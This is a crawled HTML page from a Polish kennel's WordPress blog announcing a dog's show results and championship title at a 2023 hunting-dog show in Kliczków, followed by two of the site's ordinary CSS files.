href="http://pepperoniteam.pl/2011/07/17/czekamy-na-szczeniaczki/">Czekamy na szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(http://pepperoniteam.pl/wp-content/uploads/2023/10/riv-612x600.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">CAC Psów Myśliwskich Kliczków</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">26/08/2023</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="http://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-9622" class="post-9622 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2023">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ff9900;"><strong>RIVIA</strong></span> &#8211; ocena doskonała, CAC, Najlepsza Dorosła Suka, BOB!!!<br />
Rivia ukończyła <span style="color: #ff9900;">CHAMPIONAT POLSKI</span>!!!</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-9622-1835238578]" href="http://pepperoniteam.pl/wp-content/uploads/2023/10/riv.jpg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="http://pepperoniteam.pl/wp-content/uploads/2023/10/riv-460x600.jpg" width="460" height="600" alt="riv" title="riv" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/&amp;t=CAC Psów Myśliwskich Kliczków" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2023/08/365788277_273559652063438_5900931023905011591_n-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="http://pepperoniteam.pl/?post_type=post&p=9578" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">CAC Gorlice</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="http://pepperoniteam.pl/?post_type=post&p=9601" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">CACIB Przemyśl</span>
                            </a>
                            <img width="60" height="60" src="http://pepperoniteam.pl/wp-content/uploads/2023/10/386593786_728470129325584_5880234899960421013_n-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="http://pepperoniteam.pl/wp-content/uploads/2023/10/386593786_728470129325584_5880234899960421013_n-70x70.jpg 70w, http://pepperoniteam.pl/wp-content/uploads/2023/10/386593786_728470129325584_5880234899960421013_n-150x150.jpg 150w, http://pepperoniteam.pl/wp-content/uploads/2023/10/386593786_728470129325584_5880234899960421013_n-460x460.jpg 460w, http://pepperoniteam.pl/wp-content/uploads/2023/10/386593786_728470129325584_5880234899960421013_n-798x800.jpg 798w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="http://pepperoniteam.pl/en/2023/08/26/cac-psow-mysliwskich-kliczkow/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="http://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='http://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='http://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"http:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.3' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12
body_size: 756
content:
@font-face {
    font-family: 'fastcarousel-icomoon';
    src: url('fonts/fastcarousel-icomoon.eot?yrv4cq');
    src: url('fonts/fastcarousel-icomoon.eot?yrv4cq#iefix') format('embedded-opentype'),
        url('fonts/fastcarousel-icomoon.ttf?yrv4cq') format('truetype'),
        url('fonts/fastcarousel-icomoon.woff?yrv4cq') format('woff'),
        url('fonts/fastcarousel-icomoon.svg?yrv4cq#fastcarousel-icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

.fastcarousel [class^="icon-"], .fastcarousel [class*=" icon-"], .fastcarousel [class*=" icon-"]:before, .fastcarousel [class*=" icon-"]:after {
	font-family: 'fastcarousel-icomoon'!important;
    /* use !important to prevent issues with browser extensions that change fonts */
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.fastcarousel .icon-image:before {
    content: "\e900";
}
.fastcarousel .icon-images:before {
    content: "\e901";
}
.fastcarousel .icon-file-text2:before {
    content: "\e902";
}
.fastcarousel .icon-spinner:before {
    content: "\e903";
}
.fastcarousel .icon-spinner2:before {
    content: "\e904";
}
.fastcarousel .icon-spinner3:before {
    content: "\e905";
}
.fastcarousel .icon-spinner4:before {
    content: "\e906";
}
.fastcarousel .icon-spinner5:before {
    content: "\e907";
}
.fastcarousel .icon-spinner9:before {
    content: "\e908";
}
.fastcarousel .icon-cogs:before {
    content: "\e909";
}
.fastcarousel .icon-paperplane2:before {
    content: "\e848";
}
.fastcarousel .icon-paperclip:before {
    content: "\e84b";
}
.fastcarousel .icon-location4:before {
    content: "\e855";
}
.fastcarousel .icon-heart5:before {
    content: "\e85c";
}
.fastcarousel .icon-heart6:before {
    content: "\e85d";
}
.fastcarousel .icon-star5:before {
    content: "\e85e";
}
.fastcarousel .icon-star6:before {
    content: "\e85f";
}
.fastcarousel .icon-popup:before {
    content: "\e866";
}
.fastcarousel .icon-search4:before {
    content: "\e867";
}
.fastcarousel .icon-link2:before {
    content: "\e86b";
}
.fastcarousel .icon-cog3:before {
    content: "\e86d";
}
.fastcarousel .icon-tools:before {
    content: "\e86e";
}
.fastcarousel .icon-camera5:before {
    content: "\e871";
}
.fastcarousel.icon-lifebuoy:before {
    content: "\e87e";
}
.fastcarousel .icon-plus4:before {
    content: "\e8c3";
}
.fastcarousel .icon-info3:before {
    content: "\e8c6";
}
.fastcarousel .icon-cycle:before {
    content: "\e8cb";
}
.fastcarousel .icon-cw:before {
    content: "\e8cc";
}
.fastcarousel .icon-ccw:before {
    content: "\e8cd";
}
.fastcarousel .icon-pictures:before {
    content: "\e8df";
}
.fastcarousel .icon-arrow-left8:before {
    content: "\e910";
}
.fastcarousel .icon-arrow-down8:before {
    content: "\e911";
}
.fastcarousel .icon-arrow-up7:before {
    content: "\e912";
}
.fastcarousel .icon-arrow-right8:before {
    content: "\e913";
}
.fastcarousel .icon-arrow-left9:before {
    content: "\e914";
}
.fastcarousel .icon-arrow-down9:before {
    content: "\e915";
}
.fastcarousel .icon-arrow-up8:before {
    content: "\e916";
}
.fastcarousel .icon-arrow-right9:before {
    content: "\e917";
}
.fastcarousel .icon-arrow-left10:before {
    content: "\e918";
}
.fastcarousel .icon-arrow-down10:before {
    content: "\e919";
}
.fastcarousel .icon-arrow-up9:before {
    content: "\e91a";
}
.fastcarousel .icon-uniE91B:before {
    content: "\e91b";
}

--- FILE ---
content_type: text/css
request_url: http://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180
body_size: 226
content:
.bdp_blog_template.news {
  border-bottom-width: 1px;
  border-bottom-style: inset;
  border-bottom-color: #1f1f1f;
}

.bdp_blog_template.news .bd-blog-header .date {
  text-decoration: none;
  font-size: 23px;
}

.worldblog-logo-center img {
  width: 50%;
}

.worldblog-header-bottom {
  border-top: 1px  #fff;
}

.worldblog-header-middle.element-no-padding {
  background-color: #232323;
}